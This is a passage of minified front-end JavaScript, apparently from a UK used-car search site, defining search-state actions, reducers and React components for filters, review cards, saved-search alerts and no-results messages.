configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:Yt(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>o=>{const{SearchContext:a}=window.m.Store.getState(),i=a.panel;return i?(r(!0,t),tn("home_count",t=>Lt.LV.post(i,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&o(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search count:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:o,SearchJSON:a,SearchPanel:i}=window.m.Store.getState(),l=!0===e&&o.update_all?o.update_all:o.update;return l?(r(!0,"SearchPanel"),tn("update",e=>Lt.LV.post(l,a,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=c()(n,{PostCode:a.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(Gt()({},i,r)))}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search panel:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:o,SearchPagination:a}=window.m.Store.getState(),i=o.search;return i?(r(!0),tn("search",t=>Lt.LV.post(i,{isNewSearch:!0,pagination:a,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,s.hZ)("m:results");const r=window.m.Store.getState(),a="van"===o.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",i={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:Jt(a)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search results:",(0,d.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),o=n.reset,a=!e&&(0,s.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):o?Lt.LV.post(o,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(c()({},e,{PostCode:a.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Ft()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=Ft()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:o}=t.payload;let a=e.invalid.slice();return a=a.filter(e=>e.key!==n),o||a.push({key:n,msg:r}),c()({},e,{invalid:a})}case"SET_SEARCH_CONTEXT":return c()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return c()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?c()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=c()({},e);return t.payload.VehicleId===n.VehicleId&&(n=c()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?c()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return c()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return c()({},e,t.payload);case"SET_PERSIST_RESULT":return c()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return rn(rn({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return rn(rn({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return rn(rn({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return rn(rn({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return rn(rn({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return rn(rn({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return rn(rn({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(6801);function on(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function an(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?on(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):on(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ln=n(4821);const cn=function(e){let{AveragePrice:t,ReviewImage:n,Make:r,Model:o,ReviewUrl:i,Score:l,Summary:c,LifeStyleImage:d,UsedCarsUrl:u,qa:m}=e;const p=d||n,f=l?l/2:null;return a.createElement("div",{className:"r rev","data-q":(0,s.r5)(m,"ReviewsItem")},a.createElement("header",{className:"flex-container rev__header a-center"},a.createElement("div",{className:"grow"},a.createElement("p",{className:"title-5 no-margin no-scale"},r),a.createElement("p",{className:"no-margin medium-text"},o)),l>0&&a.createElement("div",{className:"shrink"},a.createElement(ln.V,{centreBg:Je.M.white,score:f,max:5,size:100}))),t>0&&a.createElement("a",{href:"".concat(u||""),className:"btn btn--circle average","data-q":(0,s.r5)(m,"ReviewsAveragePrice")},a.createElement("div",{className:"average__price"},"£".concat((0,s.qC)(t))),a.createElement("div",{className:"average__title"},"Average price")),a.createElement("a",{href:i||"#","aria-label":"".concat(r," ").concat(o)},a.createElement("div",{className:"image-container"},a.createElement(He,{src:"".concat(p,"?s=s"),alt:"".concat(r," ").concat(o," review"),css:null}))),a.createElement("div",{className:"rev__cta"},c&&a.createElement("p",{className:"text-c no-margin rev__blurb"},c),u&&a.createElement("a",{href:u,className:"btn btn--expand","data-q":(0,s.r5)(m,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(r)},"Find used cars"),i&&a.createElement("a",{href:i,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,s.r5)(m,"ReviewsReadReview"),"aria-label":"Read ".concat(r," ").concat(o," Review")},"Read review")))};const sn=function(e){let{reviews:t,qa:n}=e;return a.createElement("section",{className:"sr"},a.createElement("div",{className:"sr__main"},t.map((e,t)=>a.createElement(cn,(0,ve.A)({key:"r".concat(t)},e,{qa:n})))))};function dn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function un(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?dn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):dn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const mn=a.lazy(()=>n.e(6428).then(n.bind(n,6642)));function pn(e){let{additionalParams:t,className:n,id:r,recordCount:o,text:i,vehicleType:l="car",qa:c}=e;const[d,u]=(0,a.useState)(!1),[m,p]=(0,a.useState)(!1);function f(e){const n=window.m.getSearchJSON();(0,et.A)("/search/".concat(l,"/SearchByPanel/"),un(un(un({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:a.createElement(a.Fragment,null,a.createElement(Qe.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(f(),p(!0)):u(!0)},qa:(0,s.r5)(c,r),text:i,isSpinning:m,disabled:m,type:"button"}),a.createElement(It.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:d,onOpenChange:u,title:"To find cars near you please enter your postcode",addPadding:!0},a.createElement(mn,{searchBehaviour:e=>f(e)})))}var fn=n(7193),hn=n.n(fn),vn=n(1030);function gn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const bn=e=>{if(Array.isArray(e))for(let t=0,n=e.length;t<n;t++)if(e[t].Selected)return e[t].Name;return"*"},wn=(e,t)=>{if(Array.isArray(e))for(let n=0,r=e.length;n<r;n++)if(e[n].Name===t)return e[n];return{Counter:0,Name:"Makes (any)",Id:"makes_any",Models:[],Trims:[],Value:"*",Selected:!1}},Cn=e=>e.Selected;function En(e){var t;let{MakeModels:n,qa:r,onUpdate:o}=e;const[i,l]=(0,a.useState)(bn(n)),[c,d]=(0,a.useState)(bn(null===(t=wn(n,i))||void 0===t?void 0:t.Models));(0,a.useEffect)(()=>{var e;const t=bn(n),r=bn(null===(e=wn(n,t))||void 0===e?void 0:e.Models);l(t),d(r)},[n]);const u=[...n],m=(e=>{const t=e.filter(Cn);return t.length>0?t[0].Models:t})(u),p=m.length<=1;return"*"!==u[0].Value&&u.unshift({Counter:0,Name:"Make (any)",Id:"make_any",Value:"*",Selected:"*"===i,Trims:[],Models:[]}),0!==m.length&&"*"===m[0].Value||m.unshift({Counter:0,Name:"Model (any)",Id:"model_any",Value:"*",Selected:"*"===c}),a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:u,name:"Make",value:i,onChange:(e,t)=>{l(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>yn(yn({},e),{},{Selected:t===e.Value}))})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"MakeSelect")}),a.createElement(vn.A,{options:m,name:"Model",value:c,onChange:(e,t)=>{d(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>{if(i===e.Value){const n=e.Models.map(e=>yn(yn({},e),{},{Selected:t===e.Value}));return yn(yn({},e),{},{Models:n})}return e})})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"ModelSelect"),disabled:p}))}function kn(e){const t=(0,a.useRef)(null);return a.createElement("label",{"data-q":e.qa,className:"label",htmlFor:e.id},a.createElement("input",{ref:t,type:"radio",checked:e.checked,name:e.name,id:e.id,onChange:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:"success",formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),e.onChange(e.value)}}),a.createElement("span",{className:"radio-title"},e.label))}function Sn(e){function t(e){for(let t=0,n=e.length;t<n;t++)if(!0===e[t].Selected)return e[t].Value;return e[0].Value}const[n,r]=(0,a.useState)(e.value||t(e.values));return(0,a.useEffect)(()=>{r(e.value||t(e.values))},[e.value,e.values]),a.createElement("div",{className:"radio-group ".concat(e.classes),role:"radiogroup"},e.values.map((t,r)=>a.createElement(kn,{key:"rg_".concat(t.Name),qa:Array.isArray(e.qa)&&e.qa[r]?e.qa[r]:null,name:e.name,id:t.Id,label:t.Name,value:t.Value,checked:t.Value===n,onChange:e.onChange})))}function Mn(e){let{isPaymentSearch:t,name:n,onUpdate:r,panelName:o,panelType:i,vehicleType:l,qa:c}=e;const[d,u]=(0,a.useState)(t?"monthly":"total");(0,a.useEffect)(()=>{u(t?"monthly":"total")},[t]);return a.createElement("div",{className:"sp__mode"},a.createElement(Sn,{classes:"margin-auto",name:"Pricing",value:d,values:[{Id:"Pricing_price",Name:"Price",Value:"total"},{Id:"Pricing_monthly",Name:"Monthly cost",Value:"monthly"}],onChange:e=>{var t;u(e);const a="monthly"===e;window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PaymentSearchSelection:{Selected:a}}));const c={event:"search_panel_toggle",searchPanel:o,searchType:i,linkText:a?"Monthly cost":"Price",toggleType:"price type",type:l};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(c),"function"==typeof r&&r(n)},qa:[(0,s.r5)(c,"budg_price"),(0,s.r5)(c,"budg_monthly")]}))}const Ln=function(e){return"string"==typeof e?parseInt(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:10):e};function Pn(e){let{MinOptions:t,MaxOptions:n,MinCost:r,MaxCost:o,PaymentMileage:i,PaymentMileageOptions:l,DepositOptions:c,Deposit:d,Term:u,TermOptions:m,onUpdate:p,qa:f,error:h}=e;const v=Ln(r),g=Ln(o),y=t.filter(e=>-1===o||Ln(e.Value)<=o),b=n.filter(e=>-1===r||-1===Ln(e.Value)||Ln(e.Value)>=r),w=(e,t,n)=>{const r=Ln(t);window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:r})),"function"==typeof p&&p(e,r)},C=(e,t,n)=>{const r=Ln(t),o="MinCost"===e&&g>0&&r>g?["Monthly",!1,"Min price must be less than max"]:"MaxCost"===e&&r>0&&v>0&&r<v?["Monthly",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,o)),w(e,t,n)};return a.createElement(a.Fragment,null,a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:y,name:"MinCost",value:r||-1,onChange:(e,t)=>C(e,t,"MinPaymentMonthlyCost"),qa:(0,s.r5)(f,"MinCostSelect")}),a.createElement(vn.A,{options:b,name:"MaxCost",value:o||-1,onChange:(e,t)=>C(e,t,"MaxPaymentMonthlyCost"),qa:(0,s.r5)(f,"MaxCostSelect")}),!!h.length&&a.createElement("div",{className:"err err--".concat(0===h[0].msg.indexOf("Min")?"a":"b")},h[0].msg)),a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:c,name:"Deposit",value:d||-1,onChange:(e,t)=>w(e,t,"PaymentDeposit"),qa:(0,s.r5)(f,"DepositSelect")}),a.createElement(vn.A,{options:m,name:"Term",value:u||-1,onChange:(e,t)=>w(e,t,"PaymentTerm"),qa:(0,s.r5)(f,"TermSelect")}),i&&a.createElement(vn.A,{options:l,name:"PaymentMileage",value:i||-1,onChange:(e,t)=>w(e,t,"PaymentMileage"),qa:(0,s.r5)(f,"QA_PriceMileage")})))}var xn=n(4096);function _n(e){let{error:t,MaxPrice:n,MaxPriceOptions:r,MinPrice:o,MinPriceOptions:i,onUpdate:l,qa:c}=e;const d=Ln(o),u=Ln(n),m=i.filter(e=>-1===u||Ln(e.Value)<u),p=r.filter(e=>-1===d||-1===Ln(e.Value)||Ln(e.Value)>d),f=(e,t)=>{const n=parseInt(t,10),r="MinPrice"===e&&u>0&&n>u?["Price",!1,"Min price must be less than max"]:"MaxPrice"===e&&n>0&&d>0&&n<d?["Price",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,r)),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[e]:t})),l(e,n)};return a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:m,name:"MinPrice",value:o||-1,onChange:f,qa:(0,s.r5)(c,"MinPriceSelect")}),a.createElement(vn.A,{options:p,name:"MaxPrice",value:n||-1,onChange:f,qa:(0,s.r5)(c,"MaxPriceSelect")}),!!t.length&&a.createElement("div",{className:"err err--".concat(0===t[0].msg.indexOf("Min")?"a":"b")},t[0].msg))}const Rn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};const t=(0,a.useRef)(!1);t.current||(e(),t.current=!0)};function On(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function An(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?On(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):On(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Nn=n(5177),jn=n(8075);function Tn(e){let{label:t,section:n,CommonKeywords:r,Keywords:o,onUpdate:i,qa:l}=e;const c=(0,a.useRef)(null),[d,u]=(0,a.useState)(o.map(e=>e.Name)),m=(0,a.useCallback)(()=>d.map(e=>({Id:null,Name:e,Value:e,Selected:!1,Counter:0})),[d]),p=(0,a.useCallback)(()=>{const e=d.length?d.join("|"):"";window.m.Store.dispatch(window.m.Action("updateSearchPanel")({Keywords:m()})),"function"==typeof i&&i("Keywords",e)},[d,i,m]),f=e=>{const t=d.indexOf(e);t>-1&&(d.splice(t,1),u(d),p())},h=()=>{const e=c.current;if(!e.value)return null;const t=d||[];e.value.split(/,|;|"/).forEach(e=>{const n=e.trim();""!==n&&-1===t.indexOf(n)&&t.push(n)}),u(t.slice(0,19)),p(),e.value=""};return a.createElement("div",{className:"keyword"},a.createElement("div",{className:"keyword__input"},a.createElement("input",{"data-q":(0,s.r5)(l,"KeywordsInput"),onKeyUp:e=>{"Enter"===e.key&&h()},ref:c,type:"text",maxLength:100,name:"keywords",placeholder:t}),a.createElement("button",{className:"btn","data-q":(0,s.r5)(l,"AddKeyword"),onClick:h,type:"button"},"Add")),0!==d.length&&a.createElement("ul",{className:"keyword-list"},d.map((e,t)=>a.createElement("button",{key:e,className:"keyword__item btn",onClick:()=>f(e),type:"button"},e,a.createElement("i",{className:"m-close",title:'Remove "'.concat(e,'"')},a.createElement(jn.A,{colour:Je.M.secondary}))))),r&&a.createElement("div",{className:"common"},a.createElement("p",{className:"title"},"You can also select ",a.createElement("strong",null,"Common Keywords")," to include in your search..."),a.createElement("div",null,r.map(e=>{const t=e.Value.toString(),r=d.indexOf(t)>-1;return a.createElement(Nn.A,{onChange:r?()=>f(t):()=>{return e=t,void(-1===d.indexOf(e)&&(d.unshift(e),u(d),p()));var e},key:t,id:t,name:t,label:e.Name,checked:r,qa:(0,s.r5)(l,n)})}))))}var Vn=n(7351);function In(e){return a.createElement("div",{className:"".concat(e.name.toLowerCase()," m-multi__wrapper")},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(Vn.A,{options:e.options,name:e.name,counters:e.counters,qa:e.qa,section:e.section,onChange:function(t,n,r){window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:e.options.map(e=>(e.Value===n&&(e.Selected=r),e))})),"function"==typeof e.onUpdate&&e.onUpdate(t,n,r)}}))}function Dn(e){let{options:t,name:n,onUpdate:r,qa:o}=e;const i=t.slice(),l=function(){const e=t.filter(e=>e.Selected);return e.length?e[0].Value:t.length?t[0].Value:null}();return a.createElement("div",{className:"input-field ".concat(n.toLowerCase())},a.createElement(vn.A,{options:i,name:n,value:l,onChange:(e,o)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:t.map(e=>(e.Selected=e.Value===o,e))})),"function"==typeof r&&r(e,o)},qa:o}))}function Hn(e){return a.createElement("div",{className:"input-field  ".concat(e.name.toLowerCase())},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(vn.A,{options:e.options,name:e.name,value:e.value,onChange:(t,n)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:n})),e.onUpdate&&"function"==typeof e.onUpdate&&e.onUpdate()},qa:e.qa,disabled:e.disabled}))}function Zn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function qn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Zn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Wn(e){let{initialLocation:t}=e;const[n,r]=(0,a.useState)(!1),o=n?"Fetching dealers...":"Reset search criteria",i=t?"Try increasing your search distance to include more dealerships":"We need a valid postcode to find dealers near you";return a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("p",{className:"title-3 no-margin-t"},"We're sorry, there were no matching dealers"),a.createElement("div",{className:"card"},a.createElement("p",{className:"subtitle"},i),t&&a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:n,onClick:()=>{r(!0),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({DealerName:null,Distance:200})),window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("search")())},type:"button"},o)))}function Bn(e){return a.createElement("svg",(0,ve.A)({},e,{fill:"currentColor",viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{transform:"translate(5)",strokeWidth:"2.5"},a.createElement("path",{d:"m22.5 22.5h5v5h-5v5h-5v-5h-5v-5h5v-5h5z"}),a.createElement("path",{d:"m35 21.25c0-7.675-2.825-14.1-10-15.8v-5.45h-10v5.45c-7.15 1.7-10 8.1-10 15.8v13.75l-5 2.5v5h40v-5l-5-2.5zm-25 16.25h20v-16.25c0-6.2-2.5-11.875-10-11.875s-10 5.675-10 11.875z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"m20 50c2.75 0 5-2.25 5-5h-10c0 2.75 2.25 5 5 5z"})))}const Un=a.lazy(()=>n.e(2655).then(n.bind(n,9235)));function Fn(e){let{btnText:t,className:n,csrfToken:r,showNoResults:o,qa:i}=e;const[l,c]=(0,a.useState)(!0),[d,u]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{SearchPanel:e}=window.m.Store.getState();c(!!e.PostCode||o)}}),()=>{e=!1}},[o]),l?a.createElement(a.Fragment,null,a.createElement("button",{className:(0,ue.A)("btn savesearch btn--svg-inline",n),onClick:function(){var e;u(!0),null===(e=window.trk)||void 0===e||e.track("audit","savesearchrequest")},"data-q":(0,s.r5)(i,"SaveSearchBtn"),type:"button"},a.createElement(Bn,{className:"color-content-primary small-padding-r"}),t||"Save this search"),a.createElement(It.A,{open:d,onOpenChange:u,title:"Save Search and Create Alert",description:"Save your current search to receive email alerts when new matching vehicles are available",addPadding:!0},a.createElement(Un,{name:function(e){const t=e.getMinutes();return"".concat(e.getDate(),"-").concat(e.getMonth()+1,"-").concat(e.getFullYear()," ").concat(e.getHours(),":").concat(t<10?"0":"").concat(t)}(new Date),close:()=>u(!1),csrfToken:r}))):null}function zn(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;const[l,c]=(0,a.useState)(!1);(0,a.useEffect)(()=>{l&&(window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("reset")()).then(()=>{window.m.Store.dispatch(window.m.Action("search")())}))},[l]);const s=l?"Fetching vehicles...":"Reset all";return n&&""!==n||r?a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("div",{className:"card"},a.createElement("p",{className:"title-4 no-margin-t"},"We're sorry, there were no matching vehicles"),""===n&&r||""!==n?a.createElement("p",null,"Try widening your search preferences to see what is available"):a.createElement("p",null,"We need a valid postcode to find vehicles near you"),a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:l,onClick:function(){c(!0)},type:"button"},s)),"stock"!==o&&a.createElement("div",{className:"card medium-margin"},a.createElement("p",null,"Get notified when a vehicle becomes available by saving this search"),a.createElement(Fn,{className:"btn--centered",csrfToken:t,qa:i,showNoResults:!0}))):null}var Gn=n(3625);function 